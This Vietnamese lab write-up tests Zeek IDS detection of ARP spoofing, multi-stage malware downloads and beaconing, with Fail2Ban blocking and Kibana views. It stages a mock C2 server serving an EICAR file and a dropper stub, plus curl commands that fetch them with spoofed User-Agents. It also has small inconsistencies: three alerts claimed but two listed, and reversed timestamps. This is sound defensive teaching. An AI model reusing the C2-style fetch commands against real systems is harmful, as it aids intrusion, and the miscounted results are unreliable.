
- Quan sát trên Kibana
Kết quả cho thấy, hệ thống đã trích xuất thành công các thông tin cực kỳ quan trọng từ file log arp-alert mà module Zeek đã tạo ra:
- attack_type (ARP_SPOOFING): Đây là kết quả trực tiếp từ logic so khớp trong Zeek script. Khi địa chỉ MAC gửi đến không khớp với bảng ip_mac_table tĩnh, hệ thống lập tức gán nhãn loại tấn công này.
- src_ip (192.168.100.20): Hệ thống xác định chính xác địa chỉ IP đang bị giả mạo. Theo dữ liệu thực nghiệm trước đó, đây chính là máy mục tiêu mà kẻ tấn công đang muốn "chiếm quyền điều khiển" lưu lượng.
- @timestamp: Các cảnh báo xuất hiện dồn dập với độ trễ chỉ tính bằng mili giây cho thấy hệ thống giám sát của bạn có khả năng phản ứng và ghi nhận gần như tức thời theo thời gian thực.
  - Phát hiện tấn công Malware Download với Zeek script tùy biến
Như đã chuẩn bị môi trường đầy đủ ở chương trước, bây giờ sẽ tiến hành thử nghiệm Zeek bằng các cuộc tấn công. Đầu tiên là tấn công Malware Download. Kịch bản này mô phỏng một trong những kỹ thuật tấn công phổ biến: Multi-stage Dropper (Mã độc phân đoạn). Đây là một thủ đoạn tinh vi thường được sử dụng trong các chiến dịch APT nhằm né tránh sự phát hiện của các hệ thống Antivirus truyền thống. Thay vì trực tiếp gửi một khối lượng lớn mã độc, kẻ tấn công thiết lập một máy chủ Command & Control (C2) giả mạo và phân rã quá trình lây nhiễm thành các giai đoạn tự động nối tiếp nhau. Đầu tiên nạn nhân vô tình nhấp vào liên kết Phishing tải về một tệp tin mồi nhử (.exe), sau đó tệp tin này tự động thực thi các tập lệnh ngầm (như PowerShell) để kéo thêm các thành phần độc hại khác về máy, và cuối cùng mã độc tự động tải tệp tin cấu hình để thiết lập kênh liên lạc với C2..
Mục tiêu của kịch bản là kiểm chứng khả năng của hệ thống Zeek IDS trong việc phân tích chuyên sâu nội dung lưu lượng mạng (File Sniffing) để xác định bản chất tệp tin (MIME Type) thay vì chỉ dựa vào phần mở rộng (extension), đồng thời nhận diện sự bất thường về User-Agent nhằm phát hiện toàn bộ chuỗi lây nhiễm trong thời gian thực.
Phương pháp phát hiện
Tấn công này được phát hiện dựa trên phương pháp Signature-based. Zeek phân tích metadata của từng HTTP transaction, kiểm tra URI extension (.exe, .ps1, .bat, .cmd...) và User-Agent header. Phương pháp này hoạt động ở tầng ứng dụng (Layer 7), cho phép phát hiện file nguy hiểm trước khi nó được thực thi trên máy nạn nhân. Đây là điểm khác biệt cốt lõi so với Antivirus. Antivirus phát hiện sau khi file đã tải về và chạy, còn Zeek phát hiện ngay tại thời điểm file đang được truyền qua mạng.
Để chuẩn bị môi trường cho việc thử nghiệm, trên máy Ubuntu (Defender), triển khai Zeek script malware-detect.zeek với câu lệnh sudo nano /opt/zeek/share/zeek/site/malware-detect.zeek. Script này phân tích chuyên sâu nội dung lưu lượng mạng (File Sniffing) để xác định bản chất tệp tin (MIME Type) và nhận diện sự bất thường về User-Agent:


- Cấu hình Zeek script phát hiện malware
Sau đó tiến hành đăng kí script với Zeek và deploy. Lệnh này sẽ nối thêm chỉ thị yêu cầu Zeek nạp cái script vừa viết mỗi khi nó khởi động.
echo '@load site/malware-detect' | sudo tee -a /opt/zeek/share/zeek/site/local.zeek
sudo zeekctl deploy

- Đăng kí script với Zeek
Cấu hình Fail2Ban hoạt động như một dịch vụ chạy ngầm, liên tục giám sát tệp cảnh báo notice.log do Zeek sinh ra theo thời gian thực. Sử dụng Biểu thức chính quy (Regex) để phân tích cú pháp JSON, trích xuất chính xác địa chỉ IP của kẻ tấn công (C2 Server)

- Cấu hình bộ lọc Regex trích xuất IP kẻ tấn công từ cảnh báo của Zeek
Sau khi hệ thống đã nhận diện được IP vi phạm thông qua Filter, bước tiếp theo là định nghĩa các quy tắc xử phạt tại tệp jail.local. Phân hệ khóa chặn (Jail) liên kết trực tiếp bộ lọc với hành động của tường lửa (action = iptables). Hệ thống được thiết lập khắt khe với tham số maxretry = 1 (khóa ngay lập tức ở lần vi phạm đầu tiên). Đối với hành vi phát tán mã độc (zeek-malware), IP kẻ tấn công sẽ bị cô lập trong 24 giờ (bantime = 86400), trong khi hành vi Beaconing (zeek-beacon) sẽ bị khóa 1 giờ (bantime = 3600) nhằm cắt đứt hoàn toàn chuỗi khai thác
.
- Thiết lập quy tắc cô lập tự động trên Fail2Ban thông qua tệp jail.local
Trên Kali (Attacker) cấu trúc thư mục C2 Server và chuẩn bị các file giải lập payload độc hại là file EICAR chuẩn kiểm tra antivirus quốc tế, vô hại nhưng được mọi phần mềm AV nhận diện là malware, file giả lập cấu hình C2 mô phỏng malware nhận thông số kết nối từ server và file giả lập PowerShell dropper script mô phỏng second-stage payload thường thấy trong các chiến dịch tấn công thực tế.
mkdir ~/c2-server && cd ~/c2-server
echo 'X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*' \ > malware_payload.exe
cat > dropper.ps1 << 'EOF'
Simulated second-stage dropper - FOR DEMO ONLY
Write-Host "Fetching payload from C2..."
EOF
echo '{"c2": "192.168.100.52", "beacon_interval": 30}' > config.bat
python3 -m http.server 8080

- Cấu trúc C2 Server và các file giải lập payload độc hại
Sau khi deploy, mở Kibana tại http://192.168.100.51:5601, vào Discover, chọn index file-beat-*, bật auto-refresh 5 giây và thêm filter zeek.notice.note: exists để theo dõi cảnh báo theo thời gian thực.

- Kibana Discover sẵn sàng theo dõi log
Thực hiện tấn công:
Sau khi đã chuẩn bị xong, chuyển sang máy Victim (Ubuntu) để tiến hành thực hiện 3 lệnh curl giả lập kịch bản nạn nhân tải lần lượt các file mô phỏng ba vector tấn công khác nhau để tạo ra traffic mà Zeek có thể phát hiện:
  - Vector 1: Nạn nhân dùng trình duyệt tải file .exe. User-Agent của Chrome/Windows mô phỏng người dùng click link độc hại. Đây là vector phổ biến nhất trong tấn công phishing:
curl -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/120.0" http://192.168.100.52:8080/malware_payload.exe -o /tmp/downloaded_malware.exe
  - Vector 2: Script PowerShell tự động tải dropper. User-Agent PowerShell là dấu hiệu đặc trưng của tự động hóa độc hại. Không có người dùng bình thường nào dùng PowerShell để tải file qua HTTP. Đây là dấu hiệu máy đã bị script độc hại kiểm soát một phần.
curl -A "PowerShell/5.1 (Windows NT 10.0; Win64; x64)" http://192.168.100.52:8080/dropper.ps1 -o /tmp/dropper.ps1
  - Vector 3: Malware tự tải thêm file cấu hình C2: Giả định Malware nó đang thiết lập kết nối với C2 server để nhận lệnh tiếp theo.
curl -A "Python-urllib/3.9" http://192.168.100.52:8080/config.bat -o /tmp/config.bat

- Thực hiện lệnh giả lập nạn nhân click nhầm tải file mã độc
Quan sát kết quả
Sâu khi thực hiện giả lập hành vi. Trên máy Victim có thể xem notice.log của Zeek để phát hiện cảnh báo về tấn công Malware Download bằng lệnh sudo cat hoặc xem trực tiếp bằng lệnh sudo tail -f.

- Xem log phát hiện cảnh báo trên Ubuntu
Ngay khi phát hiện cảnh báo MalwareDetect::Malicious_File_Download, Fail2Ban tự động gọi tường lửa iptables đẩy luật (rule) DROP/REJECT đối với IP 192.168.100.52

- Fail2ban gọi iptables đẩy rule drop/reject với ip attacker
Kết quả: Bẻ gãy ngay lập tức chuỗi lây nhiễm đa giai đoạn (Multi-stage Kill Chain). Các tệp Payload thứ cấp không thể tiếp tục tải về máy nạn nhân. Fail2Ban đưa thành công IP 192.168.100.52 vào danh sách Banned của jail zeek-malware.
Đọc nội dung log thấy hai bản ghi cảnh báo hiển thị rõ ràng:
  - Cảnh báo 1: máy 192.168.100.51 tải file malware_payload.exe từ 192.168.100.52:8080 với User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) Chrome/120.0. Zeek gán nhãn MalwareDetect::Malicious_File_Download và ghi kèm thông điệp: "MALWARE DOWNLOAD DETECTED: 192.168.100.51 tải file .exe từ 192.168.100.52".
  - Cảnh báo 2: cùng máy nguồn tải tiếp file dropper.ps1 với User-Agent PowerShell/5.1 (Windows NT 10.0; Win64; x64), cũng bị gán nhãn MalwareDetect::Malicious_File_Download với thông điệp tương tự cho file .ps1.
Mỗi bản ghi là một chuỗi JSON đầy đủ, uid kết nối, IP nguồn/đích, port, tên notice, message chi tiết và trường suppress_for: 300 tức Zeek sẽ không lặp lại cảnh báo giống hệt trong vòng 5 phút tiếp theo để tránh spam log
Truy cập lại trang web đã bật sẵn Kibana xem kết quả thấy ba cảnh báo xuất hiện lần lượt tương ứng với ba lần tải file: .exe, .ps1, .bat.

- Quan sát log phát hiện tấn công và cảnh báo trên Kibana
Trên giao diện Kibana Discover với filter zeek.notice.note: *. 2 sự kiện cảnh báo xuất hiện đầy đủ, được sắp xếp theo thời gian từ mới đến cũ.

- Các cảnh báo của Zeek về tấn công Malware Download
STT | URI | User-Agent | Phân tích
1 | /dropper.ps1 | PowerShell/5.1 | Hệ thống tự động thực thi script ẩn
2 | /config.bat | Python-urllib/3.9 | Mã độc kết nối về C2 server
Nhìn vào timeline, 2 sự kiện diễn ra trong vòng chưa đầy 15 giây (từ 17:23:17 đến 17:23:11), với ba User-Agent hoàn toàn khác nhau lần lượt là trình duyệt Chrome, PowerShell và Python. Đây là dấu hiệu không thể nhầm lẫn của hành vi tự động hóa, không có người dùng nào có thể thao tác thủ công ba ứng dụng khác nhau trong khoảng thời gian ngắn như vậy, mà là bằng chứng rõ ràng của một chuỗi lây nhiễm Multi-stage Dropper đang tự động thực thi, có khả năng là malware đang tự hoạt động theo kịch bản được lập trình sẵn.
Kết quả từ cả hai nơi quan sát hoàn toàn khớp nhau và xác nhận hệ thống hoạt động đúng kỳ vọng. Zeek phát hiện được toàn bộ chuỗi lây nhiễm Multi-stage Dropper chỉ dựa trên phân tích HTTP traffic mà không cần đọc nội dung file.
Với thông tin này, SOC analyst có đủ cơ sở để: cô lập ngay máy nạn nhân khỏi mạng, block IP 192.168.100.52 tại tường lửa, và bắt đầu quy trình điều tra. Toàn bộ timeline từ lúc tấn công đến lúc phát hiện chỉ mất dưới 30 giây. Toàn bộ timeline từ lúc tấn công bắt đầu đến lúc cảnh báo xuất hiện trên Kibana chỉ mất dưới 30 giây, minh chứng cho khả năng giám sát thời gian thực của hệ thống Zeek kết hợp ELK Stack.
  - Phát hiện tấn công HTTP Beaconing với Zeek script tùy biến
Để tiếp tục kiểm tra sự bảo vệ mạng của Zeek theo thời gian thực. Kịch bản này được lấy bối cảnh sau khi được thực thi thành công trên máy nạn nhân, nó bắt đầu thiết lập kênh liên lạc ngầm với máy chủ điều khiển (C2 Server) bằng kỹ thuật HTTP Beaconing, một dạng giao tiếp định kỳ đặc trưng của malware với máy chủ điều khiển (C2). Script ghi nhận và phân tích các request HTTP, đánh giá chu kỳ xuất hiện giữa các request từ một máy nguồn tới một máy chủ nhất định. Nếu các request HTTP xuất hiện với khoảng cách thời gian ổn định bất thường, Zeek sẽ phát cảnh báo để phục vụ cho việc điều tra. Qua đó, kịch bản này nhằm 